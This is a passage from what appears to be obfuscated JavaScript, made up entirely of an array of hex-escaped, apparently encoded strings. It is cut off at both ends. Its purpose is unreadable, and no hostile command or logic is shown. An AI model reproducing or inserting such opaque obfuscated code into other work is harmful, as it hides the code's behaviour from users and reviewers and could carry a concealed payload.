f\x4c\x54\x73\x4f\x44','\x77\x71\x59\x65\x77\x6f\x63\x56\x52\x41\x3d\x3d','\x4b\x73\x4b\x49\x77\x35\x30\x3d','\x55\x44\x54\x43\x6b\x41\x3d\x3d','\x77\x35\x70\x48\x77\x72\x6e\x43\x6d\x63\x4f\x77\x62\x38\x4f\x2f\x77\x35\x30\x45','\x77\x36\x70\x79\x63\x4d\x4b\x74\x55\x73\x4f\x36','\x77\x35\x42\x75\x55\x67\x3d\x3d','\x77\x6f\x76\x43\x70\x4d\x4b\x51','\x51\x33\x4d\x6a\x77\x72\x62\x44\x6c\x38\x4f\x4d\x55\x73\x4f\x79\x77\x34\x76\x44\x72\x77\x3d\x3d','\x77\x70\x50\x44\x74\x79\x6f\x3d','\x77\x6f\x52\x39\x59\x63\x4b\x50\x77\x37\x2f\x43\x70\x77\x3d\x3d','\x46\x32\x33\x43\x74\x67\x3d\x3d','\x77\x72\x2f\x43\x74\x6b\x38\x3d','\x77\x6f\x66\x44\x6e\x73\x4f\x68\x77\x37\x48\x43\x6b\x51\x3d\x3d','\x77\x72\x4c\x43\x75\x58\x58\x43\x74\x63\x4f\x66\x4f\x77\x3d\x3d','\x4b\x73\x4f\x30\x51\x51\x3d\x3d','\x77\x72\x45\x56\x77\x72\x38\x3d','\x50\x63\x4b\x7a\x49\x51\x3d\x3d','\x4b\x55\x39\x46\x77\x37\x45\x77\x77\x72\x48\x43\x72\x57\x34\x3d','\x77\x6f\x63\x63\x77\x34\x33\x44\x71\x30\x62\x43\x6c\x67\x3d\x3d','\x77\x34\x37\x44\x67\x63\x4f\x6d','\x77\x35\x49\x75\x77\x36\x41\x3d','\x54\x73\x4b\x4f\x77\x35\x56\x35\x77\x6f\x4c\x43\x6c\x54\x33\x44\x74\x78\x34\x69\x77\x70\x55\x4e\x77\x70\x72\x43\x67\x73\x4b\x51\x77\x35\x6b\x3d','\x48\x38\x4b\x69\x77\x37\x4d\x3d','\x62\x31\x6b\x35','\x53\x63\x4f\x77\x77\x6f\x30\x37\x65\x73\x4b\x6a\x77\x70\x54\x43\x6e\x63\x4b\x4e\x57\x63\x4f\x72\x77\x6f\x44\x44\x6a\x6b\x54\x43\x6e\x7a\x45\x5a','\x77\x35\x59\x6e\x4f\x6b\x37\x43\x69\x73\x4f\x31\x77\x71\x64\x5a\x5a\x77\x3d\x3d','\x77\x35\x78\x5a\x77\x72\x48\x43\x6c\x63\x4f\x69','\x77\x36\x39\x35\x65\x73\x4b\x76\x58\x73\x4f\x64\x56\x67\x3d\x3d','\x57\x78\x58\x43\x6a\x52\x33\x44\x73\x41\x63\x3d','\x77\x37\x39\x46\x56\x77\x3d\x3d','\x77\x34\x64\x69\x63\x73\x4f\x55\x57\x63\x4f\x46\x55\x68\x6a\x43\x6f\x73\x4f\x71\x4a\x79\x58\x44\x70\x4d\x4f\x72\x5a\x77\x63\x68\x77\x36\x38\x4c\x4d\x73\x4f\x78\x65\x33\x48\x43\x71\x73\x4b\x78\x77\x72\x67\x4c\x4c\x4d\x4b\x44\x65\x32\x44\x44\x67\x58\x37\x44\x76\x73\x4f\x6e\x77\x34\x67\x3d','\x45\x55\x37\x44\x6c\x77\x3d\x3d','\x4d\x73\x4f\x67\x58\x63\x4b\x33\x4f\x47\x49\x3d','\x77\x37\x78\x66\x61\x51\x3d\x3d','\x77\x36\x34\x37\x77\x72\x51\x3d','\x77\x71\x6f\x45\x77\x70\x2f\x43\x6c\x51\x54\x43\x71\x4d\x4b\x53\x77\x35\x48\x44\x75\x73\x4b\x35\x63\x51\x3d\x3d','\x4c\x55\x78\x6a\x77\x36\x49\x72\x77\x72\x62\x43\x73\x41\x3d\x3d','\x56\x45\x6b\x52\x77\x37\x59\x75\x64\x67\x3d\x3d','\x59\x4d\x4b\x43\x62\x41\x3d\x3d','\x77\x6f\x62\x43\x71\x38\x4b\x71\x4b\x63\x4b\x69\x59\x41\x3d\x3d','\x41\x63\x4b\x66\x77\x37\x30\x3d','\x77\x72\x62\x44\x6f\x54\x72\x44\x6d\x63\x4b\x59\x77\x70\x6e\x43\x6b\x73\x4f\x4f\x77\x72\x74\x33\x77\x35\x76\x43\x6e\x41\x54\x44\x6a\x42\x38\x4f\x4a\x41\x64\x63\x77\x37\x5a\x4d','\x63\x79\x7a\x44\x6a\x4d\x4f\x7a\x77\x6f\x46\x76','\x4c\x63\x4f\x70\x64\x51\x3d\x3d','\x45\x33\x44\x43\x73\x63\x4b\x67\x62\x57\x56\x6f\x77\x35\x62\x44\x67\x48\x38\x75\x77\x71\x34\x32\x77\x72\x42\x54\x41\x32\x6b\x65\x77\x37\x34\x76\x5a\x4d\x4f\x36\x59\x4d\x4f\x43\x77\x72\x4c\x44\x6d\x77\x3d\x3d','\x77\x34\x38\x6b\x77\x6f\x51\x3d','\x77\x34\x64\x69\x63\x73\x4f\x55\x57\x63\x4f\x46\x66\x67\x3d\x3d','\x77\x71\x72\x44\x71\x43\x48\x44\x6d\x63\x4b\x46\x77\x70\x38\x3d','\x77\x36\x45\x44\x77\x35\x67\x63\x45\x54\x50\x43\x6d\x48\x4d\x65','\x77\x70\x55\x72\x5a\x31\x76\x44\x6a\x51\x3d\x3d','\x77\x6f\x54\x43\x6f\x63\x4f\x6b\x4b\x38\x4b\x75\x66\x4d\x4f\x46\x41\x6c\x67\x78\x77\x35\x66\x44\x76\x67\x3d\x3d','\x77\x6f\x77\x73\x77\x37\x59\x3d','\x53\x7a\x4e\x65\x77\x71\x5a\x70\x77\x35\x62\x43\x73\x67\x3d\x3d','\x77\x34\x2f\x44\x6e\x73\x4f\x77\x77\x37\x6a\x43\x6d\x78\x6a\x44\x6a\x6a\x41\x35','\x56\x63\x4f\x35\x77\x70\x59\x37\x5a\x38\x4b\x6c','\x77\x70\x6b\x45\x77\x70\x6b\x3d','\x77\x71\x41\x54\x77\x70\x34\x48\x53\x43\x48\x44\x74\x57\x70\x53\x43\x38\x4b\x66\x51\x63\x4f\x6a\x77\x72\x62\x44\x76\x38\x4b\x50\x77\x71\x4c\x44\x74\x32\x77\x64\x56\x63\x4b\x59\x77\x35\x56\x75\x77\x37\x44\x43\x6a\x63\x4f\x39\x49\x4d\x4b\x37\x77\x72\x66\x43\x68\x68\x64\x6b\x77\x34\x67\x3d','\x47\x38\x4f\x57\x77\x70\x77\x3d','\x77\x36\x41\x71\x52\x53\x4a\x76\x77\x35\x72\x44\x6c\x68\x78\x59\x77\x71\x70\x51\x77\x37\x33\x43\x74\x79\x7a\x43\x6a\x63\x4f\x35\x4c\x58\x6a\x43\x74\x38\x4f\x46\x62\x77\x3d\x3d','\x77\x72\x7a\x44\x76\x38\x4f\x4d','\x65\x41\x38\x75\x62\x44\x67\x3d','\x57\x55\x39\x67\x48\x6a\x30\x3d','\x77\x37\x55\x30\x77\x35\x59\x3d','\x52\x77\x33\x43\x73\x43\x64\x57\x77\x34\x51\x63','\x77\x37\x67\x64\x77\x71\x39\x47\x77\x37\x6e\x44\x6d\x4d\x4f\x56\x56\x67\x3d\x3d','\x66\x52\x55\x30','\x64\x69\x66\x44\x68\x73\x4f\x78\x77\x6f\x31\x49\x66\x77\x3d\x3d','\x77\x34\x64\x37\x64\x4d\x4f\x62','\x77\x34\x44\x44\x75\x73\x4f\x51','\x44\x73\x4b\x4c\x4e\x67\x3d\x3d','\x77\x6f\x6a\x43\x6e\x38\x4f\x39\x77\x36\x35\x4f\x77\x70\x76\x43\x67\x73\x4b\x45\x77\x70\x73\x2f\x4c\x41\x3d\x3d','\x77\x70\x62\x44\x75\x38\x4f\x36\x5a\x52\x30\x76\x77\x37\x58\x43\x71\x67\x3d\x3d','\x5a\x63\x4b\x4c\x77\x6f\x59\x3d','\x58\x7a\x70\x64\x77\x71\x68\x6a\x77\x35\x33\x43\x6c\x56\x37\x44\x76\x6c\x38\x3d','\x54\x56\x38\x61\x77\x36\x4d\x62\x65\x63\x4f\x31\x56\x6a\x6b\x3d','\x77\x6f\x48\x44\x75\x63\x4f\x56\x58\x41\x3d\x3d','\x77\x70\x66\x43\x76\x73\x4b\x63\x77\x6f\x50\x44\x70\x46\x63\x3d','\x77\x72\x41\x74\x59\x63\x4b\x39','\x77\x70\x6a\x44\x73\x38\x4f\x45\x51\x53\x59\x30','\x77\x35\x37\x44\x6c\x63\x4f\x6e\x77\x37\x62\x43\x69\x52\x37\x44\x6b\x41\x3d\x3d','\x77\x70\x45\x7a\x77\x36\x63\x3d','\x77\x71\x44\x43\x6a\x63\x4b\x74','\x45\x32\x48\x44\x72\x31\x72\x43\x70\x4d\x4b\x58','\x77\x37\x38\x52\x77\x36\x49\x3d','\x61\x6e\x34\x38','\x52\x53\x33\x44\x6c\x77\x3d\x3d','\x77\x37\x76\x44\x72\x69\x37\x44\x6b\x4d\x4b\x66\x77\x70\x6a\x43\x75\x63\x4b\x4c\x77\x71\x5a\x31\x77\x6f\x66\x43\x6e\x68\x37\x43\x6a\x52\x73\x48','\x77\x36\x6f\x62\x77\x70\x42\x58\x77\x36\x58\x44\x6b\x4d\x4f\x57\x56\x41\x3d\x3d','\x77\x70\x54\x43\x69\x47\x67\x3d','\x48\x63\x4f\x51\x77\x34\x77\x61','\x77\x6f\x54\x43\x72\x38\x4b\x79\x4a\x38\x4b\x78\x61\x63\x4f\x55\x41\x31\x34\x3d','\x77\x71\x70\x54\x77\x70\x7a\x44\x68\x47\x56\x6a','\x52\x4d\x4f\x54\x77\x6f\x76\x44\x76\x38\x4f\x47\x77\x6f\x73\x6f\x54\x63\x4f\x75\x49\x4d\x4b\x38\x77\x6f\x41\x61\x52\x30\x50\x44\x74\x77\x3d\x3d','\x54\x38\x4f\x39\x77\x70\x51\x70\x64\x67\x3d\x3d','\x61\x53\x7a\x44\x6a\x4d\x4f\x77\x77\x70\x70\x31','\x4d\x30\x46\x67\x77\x36\x77\x6c\x77\x72\x6e\x43\x74\x32\x62\x43\x70\x38\x4f\x69\x53\x4d\x4b\x53\x48\x43\x4c\x44\x74\x4d\x4f\x6e\x77\x34\x45\x3d','\x63\x38\x4b\x70\x54\x6b\x4a\x52','\x77\x71\x55\x34\x59\x73\x4b\x48\x77\x71\x55\x4d\x50\x51\x3d\x3d','\x45\x73\x4f\x69\x77\x72\x2f\x44\x71\x6a\x74\x56\x49\x38\x4f\x65\x5a\x4d\x4b\x74\x48\x56\x35\x74\x77\x71\x45\x64\x77\x34\x42\x2b\x77\x35\x5a\x47\x77\x37\x50\x43\x70\x63\x4f\x73\x52\x4d\x4b\x78\x4d\x63\x4b\x66\x77\x37\x6f\x3d','\x77\x70\x55\x4b\x77\x35\x6e\x43\x70\x38\x4b\x5a','\x77\x72\x41\x61\x53\x67\x3d\x3d','\x44\x6d\x6f\x34\x77\x72\x58\x44\x6d\x38\x4f\x45\x53\x41\x3d\x3d','\x77\x70\x54\x43\x6c\x73\x4f\x6d\x77\x36\x35\x54\x77\x70\x30\x3d','\x77\x6f\x55\x59\x77\x35\x58\x44\x70\x56\x58\x43\x6e\x38\x4f\x31\x77\x35\x48\x44\x70\x38\x4f\x55\x4c\x52\x6e\x43\x76\x41\x37\x44\x69\x45\x51\x37\x65\x67\x3d\x3d','\x77\x34\x46\x76\x61\x38\x4f\x47\x56\x51\x3d\x3d','\x57\x6c\x4e\x74\x41\x79\x39\x76\x77\x72\x6f\x4c','\x77\x6f\x67\x36\x66\x56\x76\x44\x6e\x73\x4f\x6f\x77\x36\x64\x4b\x4a\x38\x4f\x50\x77\x37\x37\x43\x73\x52\x70\x77\x54\x6b\x42\x66\x77\x70\x37\x43\x67\x51\x3d\x3d','\x51\x51\x44\x43\x71\x54\x56\x61','\x77\x37\x49\x2b\x77\x34\x51\x32\x77\x35\x50\x43\x6e\x4d\x4f\x64\x77\x6f\x30\x67','\x53\x7a\x4e\x4b\x77\x72\x56\x6d\x77\x35\x66\x43\x73\x30\x6f\x3d','\x77\x35\x39\x46\x77\x71\x6a\x43\x6d\x38\x4f\x2f\x61\x4d\x4f\x4f\x77\x35\x30\x59\x77\x34\x62\x43\x68\x4d\x4f\x52\x4d\x79\x4d\x2f\x77\x36\x49\x68','\x77\x35\x38\x58\x77\x72\x64\x4b\x77\x36\x48\x44\x6e\x4d\x4f\x67\x66\x42\x42\x4f\x57\x41\x41\x69','\x58\x57\x72\x43\x73\x33\x76\x44\x6d\x4d\x4b\x61','\x58\x56\x70\x75\x48\x43\x42\x30\x77\x70\x30\x30\x77\x72\x59\x3d','\x77\x6f\x34\x42\x77\x34\x72\x44\x76\x30\x62\x43\x6a\x51\x3d\x3d','\x41\x38\x4b\x70\x48\x63\x4f\x34\x45\x58\x73\x44\x77\x34\x6b\x3d','\x55\x68\x6e\x43\x72\x44\x4e\x4c\x77\x35\x6b\x3d','\x77\x35\x52\x76\x61\x38\x4f\x66\x59\x4d\x4f\x44\x62\x42\x50\x43\x72\x73\x4f\x78\x64\x77\x3d\x3d','\x45\x73\x4f\x48\x77\x34\x77\x48\x77\x6f\x41\x63','\x77\x71\x78\x44\x77\x6f\x66\x44\x6d\x48\x78\x31','\x65\x6a\x48\x44\x69\x38\x4f\x6e\x77\x6f\x46\x30','\x77\x6f\x48\x43\x6b\x73\x4f\x6d\x77\x36\x31\x43\x77\x6f\x30\x3d','\x77\x36\x4d\x37\x51\x44\x52\x31\x77\x34\x67\x3d','\x77\x36\x6c\x6e\x65\x38\x4b\x34\x52\x77\x3d\x3d','\x77\x72\x76\x43\x70\x48\x4c\x43\x6f\x63\x4f\x66\x49\x41\x3d\x3d','\x59\x63\x4b\x74\x77\x70\x55\x3d','\x77\x36\x41\x6a\x77\x34\x38\x68\x77\x35\x58\x43\x68\x67\x3d\x3d','\x52\x42\x48\x43\x68\x52\x76\x44\x74\x67\x59\x3d','\x77\x71\x45\x77\x65\x38\x4b\x36\x77\x72\x41\x53','\x57\x69\x68\x4f\x77\x72\x4a\x76\x77\x35\x58\x43\x71\x46\x4c\x44\x6f\x77\x3d\x3d','\x77\x70\x44\x44\x70\x4d\x4f\x50\x57\x7a\x34\x69','\x77\x37\x59\x32\x54\x79\x46\x6f\x77\x35\x58\x44\x76\x78\x77\x4f\x77\x71\x70\x41\x77\x72\x67\x3d','\x77\x71\x76\x44\x76\x52\x46\x65\x56\x47\x52\x65\x50\x63\x4b\x72\x4c\x73\x4f\x4a','\x77\x6f\x2f\x43\x74\x73\x4b\x74\x50\x63\x4b\x69\x65\x77\x3d\x3d','\x59\x63\x4b\x6e\x54\x33\x5a\x42\x77\x37\x33\x43\x6e\x67\x39\x49\x77\x70\x54\x43\x72\x73\x4f\x32\x77\x34\x49\x3d','\x77\x70\x66\x43\x70\x38\x4b\x48\x41\x44\x33\x43\x67\x41\x3d\x3d','\x47\x4d\x4f\x73\x77\x71\x54\x44\x67\x69\x6c\x41\x4f\x4d\x4f\x63\x64\x38\x4f\x33\x42\x46\x31\x32\x77\x6f\x55\x62\x77\x34\x42\x35\x77\x6f\x70\x46\x77\x37\x72\x43\x70\x38\x4f\x75\x51\x67\x3d\x3d','\x77\x71\x50\x44\x74\x53\x62\x44\x6a\x63\x4b\x46\x77\x6f\x51\x3d','\x41\x6e\x4e\x7a\x77\x36\x6b\x6e\x77\x72\x62\x43\x71\x6e\x7a\x43\x75\x4d\x4b\x54\x59\x4d\x4b\x6d\x4b\x54\x50\x44\x68\x38\x4f\x76\x77\x34\x66\x43\x74\x4d\x4f\x75\x59\x38\x4f\x51\x65\x67\x3d\x3d','\x58\x63\x4f\x7a\x77\x70\x73\x70\x66\x73\x4b\x6f\x77\x71\x58\x43\x6a\x4d\x4f\x62\x63\x73\x4f\x52\x77\x70\x6e\x44\x6e\x30\x2f\x43\x6c\x43\x30\x44\x47\x38\x4b\x43\x61\x52\x30\x34\x77\x37\x2f\x43\x6c\x73\x4f\x65\x55\x63\x4f\x65\x77\x6f\x6f\x68\x77\x36\x45\x3d','\x77\x6f\x31\x67\x5a\x73\x4b\x62\x77\x37\x2f\x43\x76\x41\x3d\x3d','\x41\x4d\x4f\x45\x53\x38\x4f\x43\x58\x38\x4f\x43\x50\x73\x4f\x53\x77\x70\x33\x44\x68\x4d\x4b\x6a\x4e\x38\x4b\x52\x41\x79\x4e\x47\x58\x6c\x48\x44\x6b\x4d\x4f\x73\x57\x67\x3d\x3d','\x77\x71\x41\x6e\x63\x63\x4b\x38\x77\x71\x6b\x45\x4e\x6d\x4a\x58\x77\x36\x42\x4f\x77\x70\x2f\x44\x74\x57\x56\x7a\x77\x71\x35\x79\x61\x73\x4b\x4f\x77\x6f\x63\x79\x77\x6f\x50\x44\x67\x68\x44\x43\x73\x53\x58\x43\x6e\x63\x4b\x72\x77\x72\x4c\x43\x72\x38\x4f\x62\x77\x35\x52\x6f\x44\x68\x7a\x43\x72\x38\x4b\x2f','\x52\x63\x4f\x4c\x77\x37\x50\x44\x70\x73\x4f\x6d\x77\x37\x38\x3d','\x77\x71\x4a\x30\x65\x73\x4b\x70\x65\x63\x4f\x7a\x51\x38\x4b\x73\x77\x6f\x2f\x44\x70\x63\x4f\x49\x55\x6d\x34\x4e\x77\x36\x67\x52\x77\x34\x7a\x43\x71\x38\x4f\x53\x77\x72\x2f\x44\x75\x4d\x4f\x76\x53\x4d\x4b\x68\x77\x36\x77\x34\x77\x72\x34\x65','\x77\x34\x6b\x38\x77\x70\x33\x44\x6b\x4d\x4f\x58\x59\x73\x4b\x67\x48\x53\x63\x41\x77\x6f\x4c\x44\x68\x38\x4f\x6f\x42\x42\x6b\x3d','\x4b\x63\x4f\x2b\x54\x73\x4f\x55\x56\x4d\x4f\x4a\x49\x67\x3d\x3d','\x77\x36\x46\x37\x63\x63\x4b\x6f\x52\x38\x4f\x2b\x48\x73\x4b\x36\x77\x6f\x44\x44\x73\x73\x4f\x52\x57\x6d\x38\x64','\x77\x70\x51\x2b\x65\x6b\x66\x44\x6b\x4d\x4f\x37\x77\x37\x59\x3d','\x77\x6f\x39\x30\x59\x4d\x4b\x4b\x77\x36\x72\x43\x6f\x38\x4b\x4e\x4a\x7a\x2f\x43\x68\x32\x56\x4f\x77\x70\x72\x43\x73\x77\x3d\x3d','\x56\x38\x4f\x69\x44\x73\x4f\x39\x77\x70\x66\x43\x74\x67\x3d\x3d','\x53\x47\x44\x43\x74\x57\x76\x44\x69\x63\x4b\x61\x4c\x41\x3d\x3d','\x77\x6f\x30\x4e\x77\x6f\x6a\x43\x73\x78\x37\x43\x74\x63\x4b\x6f\x77\x35\x6e\x44\x6f\x4d\x4b\x68\x4e\x51\x3d\x3d','\x54\x38\x4f\x4b\x77\x70\x54\x44\x70\x63\x4f\x56\x77\x70\x6b\x3d','\x55\x73\x4f\x57\x77\x36\x76\x44\x6f\x4d\x4f\x37\x77\x37\x37\x43\x6a\x30\x6a\x44\x76\x51\x4c\x43\x73\x4d\x4f\x46\x56\x51\x3d\x3d','\x77\x6f\x62\x43\x70\x38\x4b\x58\x77\x70\x7a\x44\x74\x56\x41\x3d','\x77\x71\x42\x72\x54\x51\x3d\x3d','\x55\x41\x33\x43\x71\x69\x4a\x65\x77\x34\x59\x37\x77\x34\x45\x46\x66\x42\x33\x43\x72\x32\x35\x64\x59\x7a\x54\x43\x6e\x48\x4d\x3d','\x42\x63\x4b\x4d\x77\x35\x68\x69\x77\x6f\x6b\x3d','\x62\x6c\x50\x43\x6d\x77\x3d\x3d','\x77\x34\x33\x44\x6d\x63\x4f\x36\x77\x37\x6e\x43\x6b\x67\x62\x43\x6a\x69\x45\x79\x77\x70\x72\x44\x6a\x38\x4f\x62\x5a\x38\x4b\x70\x46\x38\x4b\x50\x77\x70\x51\x3d','\x66\x78\x41\x52\x63\x54\x35\x74\x77\x71\x33\x44\x69\x41\x3d\x3d','\x77\x36\x67\x69\x58\x79\x35\x6d\x77\x35\x72\x44\x6a\x78\x59\x4b\x77\x36\x31\x41\x77\x71\x33\x43\x74\x77\x48\x43\x68\x63\x4f\x39\x4f\x47\x49\x3d','\x54\x30\x64\x6c\x42\x44\x31\x7a','\x46\x4d\x4f\x50\x77\x35\x41\x33\x77\x70\x67\x4f\x56\x4d\x4f\x52','\x77\x6f\x55\x59\x77\x35\x58\x44\x70\x56\x58\x43\x6e\x38\x4f\x31\x77\x35\x48\x44\x70\x38\x4f\x55\x4d\x67\x62\x43\x76\x67\x72\x44\x6d\x77\x3d\x3d','\x61\x73\x4b\x37\x51\x55\x64\x42','\x45\x57\x58\x44\x74\x31\x54\x43\x74\x38\x4b\x65\x48\x78\x54\x44\x6b\x63\x4b\x58\x4e\x54\x4c\x44\x67\x63\x4b\x70\x77\x71\x6e\x44\x6f\x51\x4d\x4b\x77\x70\x64\x35','\x77\x36\x55\x73\x52\x79\x6c\x6b\x77\x35\x6a\x44\x6a\x78\x41\x58\x77\x71\x30\x3d','\x77\x71\x46\x4b\x77\x6f\x50\x44\x6e\x6e\x5a\x78\x42\x73\x4f\x73\x77\x71\x42\x76\x77\x70\x45\x44\x51\x41\x58\x44\x6f\x45\x6b\x75\x77\x72\x42\x67\x77\x6f\x35\x44\x77\x70\x30\x42','\x77\x72\x49\x70\x66\x73\x4b\x38\x77\x71\x45\x3d','\x77\x71\x62\x44\x6a\x38\x4f\x56','\x77\x35\x55\x76\x77\x70\x7a\x44\x6c\x4d\x4f\x48\x63\x4d\x4b\x30\x56\x67\x3d\x3d','\x45\x6b\x4a\x38\x77\x36\x41\x68\x77\x71\x7a\x44\x72\x57\x4c\x43\x73\x4d\x4b\x31\x57\x73\x4f\x4b\x47\x77\x58\x44\x75\x38\x4f\x75\x77\x34\x76\x43\x72\x4d\x4b\x31\x4b\x63\x4f\x5a\x62\x63\x4f\x62\x77\x70\x5a\x2f\x77\x72\x49\x3d','\x77\x37\x41\x69\x52\x54\x4a\x6b','\x47\x63\x4f\x4b\x77\x34\x67\x57\x77\x70\x45\x64\x5a\x67\x3d\x3d','\x62\x73\x4b\x74\x57\x30\x51\x3d','\x5a\x51\x6f\x76\x5a\x79\x6c\x32\x77\x6f\x49\x3d','\x77\x71\x67\x74\x66\x4d\x4b\x75\x77\x72\x41\x4a','\x77\x72\x68\x43\x77\x70\x76\x44\x6b\x33\x35\x6e\x58\x4d\x4f\x73\x77\x71\x63\x31\x77\x70\x67\x51\x65\x51\x76\x44\x73\x56\x77\x68\x77\x36\x68\x67\x77\x6f\x4d\x3d','\x4b\x63\x4f\x36\x55\x4d\x4f\x53\x57\x41\x3d\x3d','\x43\x4d\x4f\x45\x63\x67\x3d\x3d','\x44\x47\x6e\x43\x73\x4d\x4b\x69\x64\x6c\x78\x65\x77\x35\x66\x44\x6a\x47\x4d\x3d','\x4b\x6b\x6c\x34\x77\x36\x45\x74\x77\x71\x2f\x44\x72\x57\x62\x43\x6f\x4d\x4b\x34\x54\x4d\x4b\x51\x4a\x41\x6e\x44\x76\x4d\x4f\x74\x77\x34\x7a\x43\x72\x38\x4b\x68\x4f\x73\x4b\x46','\x77\x37\x42\x32\x63\x73\x4b\x2f\x51\x77\x3d\x3d','\x77\x70\x64\x42\x54\x51\x3d\x3d','\x77\x35\x58\x44\x68\x63\x4f\x67\x77\x37\x6a\x43\x6a\x7a\x6e\x44\x68\x54\x77\x36\x77\x71\x48\x44\x6a\x77\x3d\x3d','\x54\x30\x55\x52\x77\x37\x55\x31\x61\x63\x4b\x2b\x62\x79\x67\x51\x77\x6f\x6a\x44\x6b\x48\x4d\x74\x46\x79\x55\x75\x53\x73\x4b\x31\x77\x6f\x38\x6d\x77\x36\x72\x43\x68\x46\x58\x44\x72\x4d\x4f\x61\x4e\x6a\x59\x3d','\x59\x4d\x4b\x77\x53\x30\x52\x41\x77\x37\x6f\x3d','\x77\x6f\x63\x61\x77\x6f\x6b\x6e\x62\x52\x33\x44\x6a\x32\x46\x4f\x47\x73\x4f\x51\x57\x4d\x4f\x68\x77\x71\x54\x44\x6d\x38\x4b\x4a\x77\x71\x4c\x44\x73\x46\x49\x4d\x66\x41\x3d\x3d','\x77\x37\x46\x2b\x63\x4d\x4b\x75\x53\x63\x4f\x6c\x48\x73\x4b\x72\x77\x6f\x72\x44\x72\x63\x4f\x58\x52\x32\x38\x4e\x77\x37\x38\x4b\x77\x35\x50\x43\x76\x38\x4b\x55\x77\x72\x33\x44\x74\x4d\x4f\x6d\x63\x4d\x4b\x2b\x77\x36\x59\x77\x77\x72\x56\x70\x65\x41\x3d\x3d','\x77\x72\x6c\x4b\x77\x70\x6e\x44\x67\x6e\x51\x3d','\x50\x6b\x39\x34\x77\x37\x59\x32\x77\x71\x72\x43\x74\x6d\x72\x43\x6f\x63\x4b\x6a\x57\x77\x3d\x3d','\x43\x4d\x4f\x73\x77\x70\x72\x44\x74\x79\x35\x64\x4f\x63\x4f\x57','\x50\x47\x6b\x69\x77\x72\x37\x44\x6c\x38\x4f\x4c\x56\x63\x4b\x30\x77\x35\x72\x44\x73\x6a\x48\x43\x73\x45\x72\x43\x70\x46\x2f\x44\x6c\x38\x4b\x35\x44\x4d\x4f\x4e\x50\x42\x30\x5a\x77\x36\x66\x43\x6d\x63\x4f\x2f\x62\x73\x4f\x6d\x53\x73\x4f\x33\x77\x6f\x6e\x43\x6e\x6d\x64\x5a\x77\x6f\x31\x4f\x77\x36\x66\x44\x73\x42\x6a\x43\x6b\x4d\x4f\x79\x47\x68\x49\x50\x77\x6f\x44\x43\x68\x38\x4f\x56\x77\x72\x62\x44\x67\x63\x4f\x5a\x44\x4d\x4f\x58\x77\x72\x33\x44\x76\x52\x70\x71\x58\x48\x48\x43\x72\x4d\x4f\x76\x4d\x45\x54\x44\x6c\x63\x4f\x4c\x77\x37\x64\x2f\x51\x77\x73\x37\x77\x6f\x50\x43\x72\x6d\x78\x6a\x77\x37\x72\x43\x68\x38\x4f\x35\x45\x46\x4c\x43\x70\x63\x4b\x58\x4a\x69\x6a\x43\x72\x43\x64\x37','\x58\x4d\x4f\x54\x77\x70\x48\x44\x6f\x38\x4f\x45','\x4e\x6e\x55\x50','\x77\x35\x45\x2f\x77\x72\x4d\x3d','\x77\x6f\x66\x43\x73\x63\x4b\x4b\x46\x69\x2f\x43\x6d\x73\x4b\x64\x54\x6b\x73\x3d','\x77\x70\x7a\x43\x71\x38\x4b\x32\x50\x63\x4b\x2f\x5a\x38\x4f\x4f\x48\x77\x3d\x3d','\x65\x4d\x4b\x34\x77\x70\x55\x7a\x77\x72\x44\x44\x72\x73\x4b\x75\x66\x77\x3d\x3d','\x47\x63\x4f\x51\x77\x34\x45\x52','\x65\x79\x62\x44\x67\x63\x4f\x68\x77\x70\x68\x69\x64\x33\x48\x43\x71\x47\x54\x43\x6e\x73\x4f\x53\x5a\x31\x58\x43\x74\x48\x74\x51\x77\x34\x72\x44\x6d\x38\x4b\x4c\x77\x34\x59\x3d','\x77\x71\x77\x4a\x77\x6f\x62\x43\x68\x77\x67\x3d','\x77\x72\x72\x43\x73\x33\x6a\x43\x70\x38\x4f\x47\x4e\x68\x2f\x43\x6c\x42\x2f\x44\x69\x4d\x4f\x62\x77\x70\x34\x3d','\x77\x71\x45\x2b\x63\x38\x4b\x6c\x77\x36\x6f\x56\x4e\x30\x55\x4e\x77\x72\x5a\x45\x77\x70\x58\x44\x73\x52\x49\x37\x77\x37\x4e\x36\x5a\x63\x4b\x47\x77\x6f\x77\x6e\x77\x70\x67\x3d','\x77\x6f\x4c\x44\x67\x78\x4e\x43\x56\x67\x3d\x3d','\x54\x45\x4d\x73\x77\x36\x55\x6f\x64\x38\x4f\x2b\x58\x77\x3d\x3d','\x54\x73\x4f\x53\x77\x36\x7a\x44\x76\x4d\x4f\x31\x77\x36\x33\x43\x6e\x67\x2f\x43\x71\x45\x72\x43\x6f\x4d\x4b\x4e\x45\x6b\x44\x44\x71\x6d\x51\x73\x77\x72\x6a\x43\x76\x4d\x4f\x79\x56\x67\x44\x44\x74\x4d\x4b\x56','\x52\x4d\x4f\x37\x43\x38\x4f\x37\x77\x6f\x59\x3d','\x41\x48\x50\x43\x71\x73\x4b\x70\x59\x57\x68\x44\x77\x35\x72\x44\x6c\x32\x55\x3d','\x77\x70\x70\x73\x65\x77\x3d\x3d','\x77\x70\x44\x44\x68\x77\x6c\x65\x55\x47\x6c\x2b\x4b\x63\x4b\x36\x4f\x51\x3d\x3d','\x59\x38\x4b\x39\x54\x46\x52\x41\x77\x36\x44\x43\x6e\x67\x77\x3d','\x77\x34\x52\x74\x64\x63\x4f\x57\x56\x63\x4f\x46\x49\x77\x72\x43\x73\x38\x4f\x36\x62\x69\x51\x3d','\x54\x54\x35\x48\x77\x72\x52\x6c','\x77\x72\x68\x43\x77\x70\x48\x44\x67\x33\x6b\x3d','\x64\x73\x4b\x72\x55\x46\x4a\x52\x77\x36\x66\x44\x6e\x77\x70\x4d\x77\x6f\x6e\x43\x6f\x4d\x4f\x78\x77\x35\x67\x3d','\x43\x73\x4f\x69\x77\x71\x58\x44\x74\x6a\x6b\x3d','\x48\x38\x4f\x61\x77\x34\x77\x54\x77\x70\x77\x62','\x77\x71\x70\x45\x77\x70\x54\x44\x68\x33\x67\x3d','\x77\x37\x73\x62\x77\x71\x4a\x54\x77\x37\x37\x44\x70\x73\x4f\x75\x56\x67\x42\x4e\x57\x78\x6f\x43\x77\x72\x64\x30\x77\x72\x6f\x3d','\x77\x70\x44\x44\x73\x38\x4f\x48\x57\x43\x4d\x4f\x77\x72\x31\x78\x77\x70\x4c\x44\x6e\x68\x5a\x57\x77\x35\x6a\x43\x76\x57\x63\x3d','\x77\x34\x70\x52\x77\x72\x54\x43\x6a\x38\x4f\x69\x64\x51\x3d\x3d','\x77\x6f\x62\x43\x73\x4d\x4b\x70\x77\x6f\x72\x44\x6f\x32\x48\x43\x69\x4d\x4b\x30\x5a\x6e\x41\x41\x77\x70\x77\x43\x77\x36\x41\